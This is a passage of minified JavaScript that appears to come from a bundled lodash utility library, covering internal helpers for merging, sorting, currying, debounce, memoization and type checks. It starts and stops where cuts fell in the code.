li(t){return"function"==typeof t?t:null==t?Tc:"object"==typeof t?ba(t)?mi(t[0],t[1]):vi(t):Uc(t)}function fi(t){if(!Qo(t))return Vn(t);var e=[];for(var n in ee(t))le.call(t,n)&&"constructor"!=n&&e.push(n);return e}function hi(t){if(!Pa(t))return function(t){var e=[];if(null!=t)for(var n in ee(t))e.push(n);return e}(t);var e=Qo(t),n=[];for(var r in t)("constructor"!=r||!e&&le.call(t,r))&&n.push(r);return n}function pi(t,e){return t<e}function di(t,e){var n=-1,i=wa(t)?r(t.length):[];return Ur(t,function(t,r,o){i[++n]=e(t,r,o)}),i}function vi(t){var e=$o(t);return 1==e.length&&e[0][2]?es(e[0][0],e[0][1]):function(n){return n===t||ci(n,t,e)}}function mi(t,e){return Jo(t)&&ts(e)?es(hs(t),e):function(n){var r=ec(n,t);return r===o&&r===e?nc(n,t):ai(e,r,m|g)}}function gi(t,e,n,r,i){t!==e&&Kr(e,function(s,a){if(i||(i=new Er),Pa(s))!function(t,e,n,r,i,s,a){var c=is(t,n),u=is(e,n),l=a.get(u);if(l)Pr(t,n,l);else{var f=s?s(c,u,n+"",t,e,a):o,h=f===o;if(h){var p=ba(u),d=!p&&Oa(u),v=!p&&!d&&Ra(u);f=u,p||d||v?ba(c)?f=c:Sa(c)?f=io(c):d?(h=!1,f=Zi(u,!0)):v?(h=!1,f=to(u,!0)):f=[]:La(u)||ya(u)?(f=c,ya(c)?f=Va(c):Pa(c)&&!ka(c)||(f=Vo(u))):h=!1}h&&(a.set(u,f),i(f,u,r,s,a),a.delete(u)),Pr(t,n,f)}}(t,e,a,n,gi,r,i);else{var c=r?r(is(t,a),s,a+"",t,e,i):o;c===o&&(c=s),Pr(t,a,c)}},ac)}function yi(t,e){var n=t.length;if(n)return Go(e+=e<0?n:0,n)?t[e]:o}function bi(t,e,n){var r=-1;return e=tn(e=e.length?tn(e,function(t){return ba(t)?function(e){return Zr(e,1===t.length?t[0]:t)}:t}):[Tc],bn(Ro())),function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(di(t,function(t,n,i){return{criteria:tn(e,function(e){return e(t)}),index:++r,value:t}}),function(t,e){return function(t,e,n){for(var r=-1,i=t.criteria,o=e.criteria,s=i.length,a=n.length;++r<s;){var c=eo(i[r],o[r]);if(c){if(r>=a)return c;var u=n[r];return c*("desc"==u?-1:1)}}return t.index-e.index}(t,e,n)})}function _i(t,e,n){for(var r=-1,i=e.length,o={};++r<i;){var s=e[r],a=Zr(t,s);n(a,s)&&Ci(o,Gi(s,t),a)}return o}function wi(t,e,n,r){var i=r?ln:un,o=-1,s=e.length,a=t;for(t===e&&(e=io(e)),n&&(a=tn(t,bn(n)));++o<s;)for(var c=0,u=e[o],l=n?n(u):u;(c=i(a,l,c,r))>-1;)a!==t&&Ne.call(a,c,1),Ne.call(t,c,1);return t}function Si(t,e){for(var n=t?e.length:0,r=n-1;n--;){var i=e[n];if(n==r||i!==o){var o=i;Go(i)?Ne.call(t,i,1):$i(t,i)}}return t}function Oi(t,e){return t+Un(Xn()*(e-t+1))}function Ei(t,e){var n="";if(!t||e<1||e>N)return n;do{e%2&&(n+=t),(e=Un(e/2))&&(t+=t)}while(e);return n}function xi(t,e){return as(ns(t,e,Tc),t+"")}function ki(t){return kr(vc(t))}function ji(t,e){var n=vc(t);return ls(n,Mr(e,0,n.length))}function Ci(t,e,n,r){if(!Pa(t))return t;for(var i=-1,s=(e=Gi(e,t)).length,a=s-1,c=t;null!=c&&++i<s;){var u=hs(e[i]),l=n;if("__proto__"===u||"constructor"===u||"prototype"===u)return t;if(i!=a){var f=c[u];(l=r?r(f,u,c):o)===o&&(l=Pa(f)?f:Go(e[i+1])?[]:{})}Ar(c,u,l),c=c[u]}return t}var Pi=or?function(t,e){return or.set(t,e),t}:Tc,Ai=sn?function(t,e){return sn(t,"toString",{configurable:!0,enumerable:!1,value:Pc(e),writable:!0})}:Tc;function Ii(t){return ls(vc(t))}function Ti(t,e,n){var i=-1,o=t.length;e<0&&(e=-e>o?0:o+e),(n=n>o?o:n)<0&&(n+=o),o=e>n?0:n-e>>>0,e>>>=0;for(var s=r(o);++i<o;)s[i]=t[i+e];return s}function Li(t,e){var n;return Ur(t,function(t,r,i){return!(n=e(t,r,i))}),!!n}function Di(t,e,n){var r=0,i=null==t?r:t.length;if("number"==typeof e&&e==e&&i<=$){for(;r<i;){var o=r+i>>>1,s=t[o];null!==s&&!Fa(s)&&(n?s<=e:s<e)?r=o+1:i=o}return i}return Ni(t,e,Tc,n)}function Ni(t,e,n,r){var i=0,s=null==t?0:t.length;if(0===s)return 0;for(var a=(e=n(e))!=e,c=null===e,u=Fa(e),l=e===o;i<s;){var f=Un((i+s)/2),h=n(t[f]),p=h!==o,d=null===h,v=h==h,m=Fa(h);if(a)var g=r||v;else g=l?v&&(r||p):c?v&&p&&(r||!d):u?v&&p&&!d&&(r||!m):!d&&!m&&(r?h<=e:h<e);g?i=f+1:s=f}return Gn(s,B)}function Mi(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var s=t[n],a=e?e(s):s;if(!n||!va(a,c)){var c=a;o[i++]=0===s?0:s}}return o}function Fi(t){return"number"==typeof t?t:Fa(t)?F:+t}function Ri(t){if("string"==typeof t)return t;if(ba(t))return tn(t,Ri)+"";if(Fa(t))return dr?dr.call(t):"";var e=t+"";return"0"==e&&1/t==-D?"-0":e}function Bi(t,e,n){var r=-1,i=Ze,o=t.length,a=!0,c=[],u=c;if(n)a=!1,i=Qe;else if(o>=s){var l=e?null:xo(t);if(l)return In(l);a=!1,i=wn,u=new Or}else u=e?[]:c;t:for(;++r<o;){var f=t[r],h=e?e(f):f;if(f=n||0!==f?f:0,a&&h==h){for(var p=u.length;p--;)if(u[p]===h)continue t;e&&u.push(h),c.push(f)}else i(u,h,n)||(u!==c&&u.push(h),c.push(f))}return c}function $i(t,e){return null==(t=rs(t,e=Gi(e,t)))||delete t[hs(xs(e))]}function Ui(t,e,n,r){return Ci(t,e,n(Zr(t,e)),r)}function zi(t,e,n,r){for(var i=t.length,o=r?i:-1;(r?o--:++o<i)&&e(t[o],o,t););return n?Ti(t,r?0:o,r?o+1:i):Ti(t,r?o+1:0,r?i:o)}function Hi(t,e){var n=t;return n instanceof br&&(n=n.value()),nn(e,function(t,e){return e.func.apply(e.thisArg,en([t],e.args))},n)}function qi(t,e,n){var i=t.length;if(i<2)return i?Bi(t[0]):[];for(var o=-1,s=r(i);++o<i;)for(var a=t[o],c=-1;++c<i;)c!=o&&(s[o]=$r(s[o]||a,t[c],e,n));return Bi(Vr(s,1),e,n)}function Wi(t,e,n){for(var r=-1,i=t.length,s=e.length,a={};++r<i;){var c=r<s?e[r]:o;n(a,t[r],c)}return a}function Vi(t){return Sa(t)?t:[]}function Ki(t){return"function"==typeof t?t:Tc}function Gi(t,e){return ba(t)?t:Jo(t,e)?[t]:fs(Ka(t))}var Yi=xi;function Ji(t,e,n){var r=t.length;return n=n===o?r:n,!e&&n>=r?t:Ti(t,e,n)}var Xi=dn||function(t){return De.clearTimeout(t)};function Zi(t,e){if(e)return t.slice();var n=t.length,r=Oe?Oe(n):new t.constructor(n);return t.copy(r),r}function Qi(t){var e=new t.constructor(t.byteLength);return new we(e).set(new we(t)),e}function to(t,e){var n=e?Qi(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function eo(t,e){if(t!==e){var n=t!==o,r=null===t,i=t==t,s=Fa(t),a=e!==o,c=null===e,u=e==e,l=Fa(e);if(!c&&!l&&!s&&t>e||s&&a&&u&&!c&&!l||r&&a&&u||!n&&u||!i)return 1;if(!r&&!s&&!l&&t<e||l&&n&&i&&!r&&!s||c&&n&&i||!a&&i||!u)return-1}return 0}function no(t,e,n,i){for(var o=-1,s=t.length,a=n.length,c=-1,u=e.length,l=Kn(s-a,0),f=r(u+l),h=!i;++c<u;)f[c]=e[c];for(;++o<a;)(h||o<s)&&(f[n[o]]=t[o]);for(;l--;)f[c++]=t[o++];return f}function ro(t,e,n,i){for(var o=-1,s=t.length,a=-1,c=n.length,u=-1,l=e.length,f=Kn(s-c,0),h=r(f+l),p=!i;++o<f;)h[o]=t[o];for(var d=o;++u<l;)h[d+u]=e[u];for(;++a<c;)(p||o<s)&&(h[d+n[a]]=t[o++]);return h}function io(t,e){var n=-1,i=t.length;for(e||(e=r(i));++n<i;)e[n]=t[n];return e}function oo(t,e,n,r){var i=!n;n||(n={});for(var s=-1,a=e.length;++s<a;){var c=e[s],u=r?r(n[c],t[c],c,n,t):o;u===o&&(u=t[c]),i?Dr(n,c,u):Ar(n,c,u)}return n}function so(t,e){return function(n,r){var i=ba(n)?Ke:Tr,o=e?e():{};return i(n,t,Ro(r,2),o)}}function ao(t){return xi(function(e,n){var r=-1,i=n.length,s=i>1?n[i-1]:o,a=i>2?n[2]:o;for(s=t.length>3&&"function"==typeof s?(i--,s):o,a&&Yo(n[0],n[1],a)&&(s=i<3?o:s,i=1),e=ee(e);++r<i;){var c=n[r];c&&t(e,c,r,s)}return e})}function co(t,e){return function(n,r){if(null==n)return n;if(!wa(n))return t(n,r);for(var i=n.length,o=e?i:-1,s=ee(n);(e?o--:++o<i)&&!1!==r(s[o],o,s););return n}}function uo(t){return function(e,n,r){for(var i=-1,o=ee(e),s=r(e),a=s.length;a--;){var c=s[t?a:++i];if(!1===n(o[c],c,o))break}return e}}function lo(t){return function(e){var n=jn(e=Ka(e))?Dn(e):o,r=n?n[0]:e.charAt(0),i=n?Ji(n,1).join(""):e.slice(1);return r[t]()+i}}function fo(t){return function(e){return nn(kc(yc(e).replace(be,"")),t,"")}}function ho(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=mr(t.prototype),r=t.apply(n,e);return Pa(r)?r:n}}function po(t){return function(e,n,r){var i=ee(e);if(!wa(e)){var s=Ro(n,3);e=sc(e),n=function(t){return s(i[t],t,i)}}var a=t(e,n,r);return a>-1?i[s?e[a]:a]:o}}function vo(t){return To(function(e){var n=e.length,r=n,i=yr.prototype.thru;for(t&&e.reverse();r--;){var s=e[r];if("function"!=typeof s)throw new ie(c);if(i&&!a&&"wrapper"==Mo(s))var a=new yr([],!0)}for(r=a?r:n;++r<n;){var u=Mo(s=e[r]),l="wrapper"==u?No(s):o;a=l&&Xo(l[0])&&l[1]==(x|w|O|k)&&!l[4].length&&1==l[9]?a[Mo(l[0])].apply(a,l[3]):1==s.length&&Xo(s)?a[u]():a.thru(s)}return function(){var t=arguments,r=t[0];if(a&&1==t.length&&ba(r))return a.plant(r).value();for(var i=0,o=n?e[i].apply(this,t):r;++i<n;)o=e[i].call(this,o);return o}})}function mo(t,e,n,i,s,a,c,u,l,f){var h=e&x,p=e&y,d=e&b,v=e&(w|S),m=e&j,g=d?o:ho(t);return function y(){for(var b=arguments.length,_=r(b),w=b;w--;)_[w]=arguments[w];if(v)var S=Fo(y),O=function(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}(_,S);if(i&&(_=no(_,i,s,v)),a&&(_=ro(_,a,c,v)),b-=O,v&&b<f){var E=An(_,S);return Oo(t,e,mo,y.placeholder,n,_,E,u,l,f-b)}var x=p?n:this,k=d?x[t]:t;return b=_.length,u?_=function(t,e){for(var n=t.length,r=Gn(e.length,n),i=io(t);r--;){var s=e[r];t[r]=Go(s,n)?i[s]:o}return t}(_,u):m&&b>1&&_.reverse(),h&&l<b&&(_.length=l),this&&this!==De&&this instanceof y&&(k=g||ho(k)),k.apply(x,_)}}function go(t,e){return function(n,r){return function(t,e,n,r){return Yr(t,function(t,i,o){e(r,n(t),i,o)}),r}(n,t,e(r),{})}}function yo(t,e){return function(n,r){var i;if(n===o&&r===o)return e;if(n!==o&&(i=n),r!==o){if(i===o)return r;"string"==typeof n||"string"==typeof r?(n=Ri(n),r=Ri(r)):(n=Fi(n),r=Fi(r)),i=t(n,r)}return i}}function bo(t){return To(function(e){return e=tn(e,bn(Ro())),xi(function(n){var r=this;return t(e,function(t){return Ve(t,r,n)})})})}function _o(t,e){var n=(e=e===o?" ":Ri(e)).length;if(n<2)return n?Ei(e,t):e;var r=Ei(e,$n(t/Ln(e)));return jn(e)?Ji(Dn(r),0,t).join(""):r.slice(0,t)}function wo(t){return function(e,n,i){return i&&"number"!=typeof i&&Yo(e,n,i)&&(n=i=o),e=za(e),n===o?(n=e,e=0):n=za(n),function(t,e,n,i){for(var o=-1,s=Kn($n((e-t)/(n||1)),0),a=r(s);s--;)a[i?s:++o]=t,t+=n;return a}(e,n,i=i===o?e<n?1:-1:za(i),t)}}function So(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=Wa(e),n=Wa(n)),t(e,n)}}function Oo(t,e,n,r,i,s,a,c,u,l){var f=e&w;e|=f?O:E,(e&=~(f?E:O))&_||(e&=~(y|b));var h=[t,e,i,f?s:o,f?a:o,f?o:s,f?o:a,c,u,l],p=n.apply(o,h);return Xo(t)&&os(p,h),p.placeholder=r,cs(p,t,e)}function Eo(t){var e=te[t];return function(t,n){if(t=Wa(t),(n=null==n?0:Gn(Ha(n),292))&&qn(t)){var r=(Ka(t)+"e").split("e");return+((r=(Ka(e(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return e(t)}}var xo=nr&&1/In(new nr([,-0]))[1]==D?function(t){return new nr(t)}:Fc;function ko(t){return function(e){var n=qo(e);return n==X?Cn(e):n==rt?Tn(e):function(t,e){return tn(e,function(e){return[e,t[e]]})}(e,t(e))}}function jo(t,e,n,i,s,a,u,l){var f=e&b;if(!f&&"function"!=typeof t)throw new ie(c);var p=i?i.length:0;if(p||(e&=~(O|E),i=s=o),u=u===o?u:Kn(Ha(u),0),l=l===o?l:Ha(l),p-=s?s.length:0,e&E){var d=i,v=s;i=s=o}var m=f?o:No(t),g=[t,e,n,i,s,d,v,a,u,l];if(m&&function(t,e){var n=t[1],r=e[1],i=n|r,o=i<(y|b|x),s=r==x&&n==w||r==x&&n==k&&t[7].length<=e[8]||r==(x|k)&&e[7].length<=e[8]&&n==w;if(!o&&!s)return t;r&y&&(t[2]=e[2],i|=n&y?0:_);var a=e[3];if(a){var c=t[3];t[3]=c?no(c,a,e[4]):a,t[4]=c?An(t[3],h):e[4]}(a=e[5])&&(c=t[5],t[5]=c?ro(c,a,e[6]):a,t[6]=c?An(t[5],h):e[6]),(a=e[7])&&(t[7]=a),r&x&&(t[8]=null==t[8]?e[8]:Gn(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=i}(g,m),t=g[0],e=g[1],n=g[2],i=g[3],s=g[4],!(l=g[9]=g[9]===o?f?0:t.length:Kn(g[9]-p,0))&&e&(w|S)&&(e&=~(w|S)),e&&e!=y)j=e==w||e==S?function(t,e,n){var i=ho(t);return function s(){for(var a=arguments.length,c=r(a),u=a,l=Fo(s);u--;)c[u]=arguments[u];var f=a<3&&c[0]!==l&&c[a-1]!==l?[]:An(c,l);return(a-=f.length)<n?Oo(t,e,mo,s.placeholder,o,c,f,o,o,n-a):Ve(this&&this!==De&&this instanceof s?i:t,this,c)}}(t,e,l):e!=O&&e!=(y|O)||s.length?mo.apply(o,g):function(t,e,n,i){var o=e&y,s=ho(t);return function e(){for(var a=-1,c=arguments.length,u=-1,l=i.length,f=r(l+c),h=this&&this!==De&&this instanceof e?s:t;++u<l;)f[u]=i[u];for(;c--;)f[u++]=arguments[++a];return Ve(h,o?n:this,f)}}(t,e,n,i);else var j=function(t,e,n){var r=e&y,i=ho(t);return function e(){return(this&&this!==De&&this instanceof e?i:t).apply(r?n:this,arguments)}}(t,e,n);return cs((m?Pi:os)(j,g),t,e)}function Co(t,e,n,r){return t===o||va(t,ae[n])&&!le.call(r,n)?e:t}function Po(t,e,n,r,i,s){return Pa(t)&&Pa(e)&&(s.set(e,t),gi(t,e,o,Po,s),s.delete(e)),t}function Ao(t){return La(t)?o:t}function Io(t,e,n,r,i,s){var a=n&m,c=t.length,u=e.length;if(c!=u&&!(a&&u>c))return!1;var l=s.get(t),f=s.get(e);if(l&&f)return l==e&&f==t;var h=-1,p=!0,d=n&g?new Or:o;for(s.set(t,e),s.set(e,t);++h<c;){var v=t[h],y=e[h];if(r)var b=a?r(y,v,h,e,t,s):r(v,y,h,t,e,s);if(b!==o){if(b)continue;p=!1;break}if(d){if(!on(e,function(t,e){if(!wn(d,e)&&(v===t||i(v,t,n,r,s)))return d.push(e)})){p=!1;break}}else if(v!==y&&!i(v,y,n,r,s)){p=!1;break}}return s.delete(t),s.delete(e),p}function To(t){return as(ns(t,o,_s),t+"")}function Lo(t){return Qr(t,sc,zo)}function Do(t){return Qr(t,ac,Ho)}var No=or?function(t){return or.get(t)}:Fc;function Mo(t){for(var e=t.name+"",n=sr[e],r=le.call(sr,e)?n.length:0;r--;){var i=n[r],o=i.func;if(null==o||o==t)return i.name}return e}function Fo(t){return(le.call(vr,"placeholder")?vr:t).placeholder}function Ro(){var t=vr.iteratee||Lc;return t=t===Lc?li:t,arguments.length?t(arguments[0],arguments[1]):t}function Bo(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function $o(t){for(var e=sc(t),n=e.length;n--;){var r=e[n],i=t[r];e[n]=[r,i,ts(i)]}return e}function Uo(t,e){var n=function(t,e){return null==t?o:t[e]}(t,e);return ui(n)?n:o}var zo=zn?function(t){return null==t?[]:(t=ee(t),Xe(zn(t),function(e){return Le.call(t,e)}))}:qc,Ho=zn?function(t){for(var e=[];t;)en(e,zo(t)),t=Pe(t);return e}:qc,qo=ti;function Wo(t,e,n){for(var r=-1,i=(e=Gi(e,t)).length,o=!1;++r<i;){var s=hs(e[r]);if(!(o=null!=t&&n(t,s)))break;t=t[s]}return o||++r!=i?o:!!(i=null==t?0:t.length)&&Ca(i)&&Go(s,i)&&(ba(t)||ya(t))}function Vo(t){return"function"!=typeof t.constructor||Qo(t)?{}:mr(Pe(t))}function Ko(t){return ba(t)||ya(t)||!!(Me&&t&&t[Me])}function Go(t,e){var n=typeof t;return!!(e=null==e?N:e)&&("number"==n||"symbol"!=n&&Yt.test(t))&&t>-1&&t%1==0&&t<e}function Yo(t,e,n){if(!Pa(n))return!1;var r=typeof e;return!!("number"==r?wa(n)&&Go(e,n.length):"string"==r&&e in n)&&va(n[e],t)}function Jo(t,e){if(ba(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!Fa(t))||It.test(t)||!At.test(t)||null!=e&&t in ee(e)}function Xo(t){var e=Mo(t),n=vr[e];if("function"!=typeof n||!(e in br.prototype))return!1;if(t===n)return!0;var r=No(n);return!!r&&t===r[0]}(Qn&&qo(new Qn(new ArrayBuffer(1)))!=lt||tr&&qo(new tr)!=X||er&&"[object Promise]"!=qo(er.resolve())||nr&&qo(new nr)!=rt||rr&&qo(new rr)!=at)&&(qo=function(t){var e=ti(t),n=e==tt?t.constructor:o,r=n?ps(n):"";if(r)switch(r){case ar:return lt;case cr:return X;case ur:return"[object Promise]";case lr:return rt;case fr:return at}return e});var Zo=ce?ka:Wc;function Qo(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||ae)}function ts(t){return t==t&&!Pa(t)}function es(t,e){return function(n){return null!=n&&n[t]===e&&(e!==o||t in ee(n))}}function ns(t,e,n){return e=Kn(e===o?t.length-1:e,0),function(){for(var i=arguments,o=-1,s=Kn(i.length-e,0),a=r(s);++o<s;)a[o]=i[e+o];o=-1;for(var c=r(e+1);++o<e;)c[o]=i[o];return c[e]=n(a),Ve(t,this,c)}}function rs(t,e){return e.length<2?t:Zr(t,Ti(e,0,-1))}function is(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}var os=us(Pi),ss=Bn||function(t,e){return De.setTimeout(t,e)},as=us(Ai);function cs(t,e,n){var r=e+"";return as(t,function(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(Ft,"{\n/* [wrapped with "+e+"] */\n")}(r,function(t,e){return Ge(U,function(n){var r="_."+n[0];e&n[1]&&!Ze(t,r)&&t.push(r)}),t.sort()}(function(t){var e=t.match(Rt);return e?e[1].split(Bt):[]}(r),n)))}function us(t){var e=0,n=0;return function(){var r=Yn(),i=I-(r-n);if(n=r,i>0){if(++e>=A)return arguments[0]}else e=0;return t.apply(o,arguments)}}function ls(t,e){var n=-1,r=t.length,i=r-1;for(e=e===o?r:e;++n<e;){var s=Oi(n,i),a=t[s];t[s]=t[n],t[n]=a}return t.length=e,t}var fs=function(t){var e=ua(t,function(t){return n.size===f&&n.clear(),t}),n=e.cache;return e}(function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(Tt,function(t,n,r,i){e.push(r?i.replace(zt,"$1"):n||t)}),e});function hs(t){if("string"==typeof t||Fa(t))return t;var e=t+"";return"0"==e&&1/t==-D?"-0":e}function ps(t){if(null!=t){try{return ue.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function ds(t){if(t instanceof br)return t.clone();var e=new yr(t.__wrapped__,t.__chain__);return e.__actions__=io(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var vs=xi(function(t,e){return Sa(t)?$r(t,Vr(e,1,Sa,!0)):[]}),ms=xi(function(t,e){var n=xs(e);return Sa(n)&&(n=o),Sa(t)?$r(t,Vr(e,1,Sa,!0),Ro(n,2)):[]}),gs=xi(function(t,e){var n=xs(e);return Sa(n)&&(n=o),Sa(t)?$r(t,Vr(e,1,Sa,!0),o,n):[]});function ys(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:Ha(n);return i<0&&(i=Kn(r+i,0)),cn(t,Ro(e,3),i)}function bs(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r-1;return n!==o&&(i=Ha(n),i=n<0?Kn(r+i,0):Gn(i,r-1)),cn(t,Ro(e,3),i,!0)}function _s(t){return null!=t&&t.length?Vr(t,1):[]}function ws(t){return t&&t.length?t[0]:o}var Ss=xi(function(t){var e=tn(t,Vi);return e.length&&e[0]===t[0]?ii(e):[]}),Os=xi(function(t){var e=xs(t),n=tn(t,Vi);return e===xs(n)?e=o:n.pop(),n.length&&n[0]===t[0]?ii(n,Ro(e,2)):[]}),Es=xi(function(t){var e=xs(t),n=tn(t,Vi);return(e="function"==typeof e?e:o)&&n.pop(),n.length&&n[0]===t[0]?ii(n,o,e):[]});function xs(t){var e=null==t?0:t.length;return e?t[e-1]:o}var ks=xi(js);function js(t,e){return t&&t.length&&e&&e.length?wi(t,e):t}var Cs=To(function(t,e){var n=null==t?0:t.length,r=Nr(t,e);return Si(t,tn(e,function(t){return Go(t,n)?+t:t}).sort(eo)),r});function Ps(t){return null==t?t:Zn.call(t)}var As=xi(function(t){return Bi(Vr(t,1,Sa,!0))}),Is=xi(function(t){var e=xs(t);return Sa(e)&&(e=o),Bi(Vr(t,1,Sa,!0),Ro(e,2))}),Ts=xi(function(t){var e=xs(t);return e="function"==typeof e?e:o,Bi(Vr(t,1,Sa,!0),o,e)});function Ls(t){if(!t||!t.length)return[];var e=0;return t=Xe(t,function(t){if(Sa(t))return e=Kn(t.length,e),!0}),gn(e,function(e){return tn(t,pn(e))})}function Ds(t,e){if(!t||!t.length)return[];var n=Ls(t);return null==e?n:tn(n,function(t){return Ve(e,o,t)})}var Ns=xi(function(t,e){return Sa(t)?$r(t,e):[]}),Ms=xi(function(t){return qi(Xe(t,Sa))}),Fs=xi(function(t){var e=xs(t);return Sa(e)&&(e=o),qi(Xe(t,Sa),Ro(e,2))}),Rs=xi(function(t){var e=xs(t);return e="function"==typeof e?e:o,qi(Xe(t,Sa),o,e)}),Bs=xi(Ls);var $s=xi(function(t){var e=t.length,n=e>1?t[e-1]:o;return Ds(t,n="function"==typeof n?(t.pop(),n):o)});function Us(t){var e=vr(t);return e.__chain__=!0,e}function zs(t,e){return e(t)}var Hs=To(function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,i=function(e){return Nr(e,t)};return!(e>1||this.__actions__.length)&&r instanceof br&&Go(n)?((r=r.slice(n,+n+(e?1:0))).__actions__.push({func:zs,args:[i],thisArg:o}),new yr(r,this.__chain__).thru(function(t){return e&&!t.length&&t.push(o),t})):this.thru(i)});var qs=so(function(t,e,n){le.call(t,n)?++t[n]:Dr(t,n,1)});var Ws=po(ys),Vs=po(bs);function Ks(t,e){return(ba(t)?Ge:Ur)(t,Ro(e,3))}function Gs(t,e){return(ba(t)?Ye:zr)(t,Ro(e,3))}var Ys=so(function(t,e,n){le.call(t,n)?t[n].push(e):Dr(t,n,[e])});var Js=xi(function(t,e,n){var i=-1,o="function"==typeof e,s=wa(t)?r(t.length):[];return Ur(t,function(t){s[++i]=o?Ve(e,t,n):oi(t,e,n)}),s}),Xs=so(function(t,e,n){Dr(t,n,e)});function Zs(t,e){return(ba(t)?tn:di)(t,Ro(e,3))}var Qs=so(function(t,e,n){t[n?0:1].push(e)},function(){return[[],[]]});var ta=xi(function(t,e){if(null==t)return[];var n=e.length;return n>1&&Yo(t,e[0],e[1])?e=[]:n>2&&Yo(e[0],e[1],e[2])&&(e=[e[0]]),bi(t,Vr(e,1),[])}),ea=Rn||function(){return De.Date.now()};function na(t,e,n){return e=n?o:e,e=t&&null==e?t.length:e,jo(t,x,o,o,o,o,e)}function ra(t,e){var n;if("function"!=typeof e)throw new ie(c);return t=Ha(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=o),n}}var ia=xi(function(t,e,n){var r=y;if(n.length){var i=An(n,Fo(ia));r|=O}return jo(t,r,e,n,i)}),oa=xi(function(t,e,n){var r=y|b;if(n.length){var i=An(n,Fo(oa));r|=O}return jo(e,r,t,n,i)});function sa(t,e,n){var r,i,s,a,u,l,f=0,h=!1,p=!1,d=!0;if("function"!=typeof t)throw new ie(c);function v(e){var n=r,s=i;return r=i=o,f=e,a=t.apply(s,n)}function m(t){var n=t-l;return l===o||n>=e||n<0||p&&t-f>=s}function g(){var t=ea();if(m(t))return y(t);u=ss(g,function(t){var n=e-(t-l);return p?Gn(n,s-(t-f)):n}(t))}function y(t){return u=o,d&&r?v(t):(r=i=o,a)}function b(){var t=ea(),n=m(t);if(r=arguments,i=this,l=t,n){if(u===o)return function(t){return f=t,u=ss(g,e),h?v(t):a}(l);if(p)return Xi(u),u=ss(g,e),v(l)}return u===o&&(u=ss(g,e)),a}return e=Wa(e)||0,Pa(n)&&(h=!!n.leading,s=(p="maxWait"in n)?Kn(Wa(n.maxWait)||0,e):s,d="trailing"in n?!!n.trailing:d),b.cancel=function(){u!==o&&Xi(u),f=0,r=l=i=u=o},b.flush=function(){return u===o?a:y(ea())},b}var aa=xi(function(t,e){return Br(t,1,e)}),ca=xi(function(t,e,n){return Br(t,Wa(e)||0,n)});function ua(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new ie(c);var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var s=t.apply(this,r);return n.cache=o.set(i,s)||o,s};return n.cache=new(ua.Cache||Sr),n}function la(t){if("function"!=typeof t)throw new ie(c);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}ua.Cache=Sr;var fa=Yi(function(t,e){var n=(e=1==e.length&&ba(e[0])?tn(e[0],bn(Ro())):tn(Vr(e,1),bn(Ro()))).length;return xi(function(r){for(var i=-1,o=Gn(r.length,n);++i<o;)r[i]=e[i].call(this,r[i]);return Ve(t,this,r)})}),ha=xi(function(t,e){var n=An(e,Fo(ha));return jo(t,O,o,e,n)}),pa=xi(function(t,e){var n=An(e,Fo(pa));return jo(t,E,o,e,n)}),da=To(function(t,e){return jo(t,k,o,o,o,e)});function va(t,e){return t===e||t!=t&&e!=e}var ma=So(ei),ga=So(function(t,e){return t>=e}),ya=si(function(){return arguments}())?si:function(t){return Aa(t)&&le.call(t,"callee")&&!Le.call(t,"callee")},ba=r.isArray,_a=$e?bn($e):function(t){return Aa(t)&&ti(t)==ut};function wa(t){return null!=t&&Ca(t.length)&&!ka(t)}function Sa(t){return Aa(t)&&wa(t)}var Oa=Hn||Wc,Ea=Ue?bn(Ue):function(t){return Aa(t)&&ti(t)==V};function xa(t){if(!Aa(t))return!1;var e=ti(t);return e==G||e==K||"string"==typeof t.message&&"string"==typeof t.name&&!La(t)}function ka(t){if(!Pa(t))return!1;var e=ti(t);return e==Y||e==J||e==q||e==et}function ja(t){return"number"==typeof t&&t==Ha(t)}function Ca(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=N}function Pa(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function Aa(t){return null!=t&&"object"==typeof t}var Ia=ze?bn(ze):function(t){return Aa(t)&&qo(t)==X};function Ta(t){return"number"==typeof t||Aa(t)&&ti(t)==Z}function La(t){if(!Aa(t)||ti(t)!=tt)return!1;var e=Pe(t);if(null===e)return!0;var n=le.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&ue.call(n)==de}var Da=He?bn(He):function(t){return Aa(t)&&ti(t)==nt};var 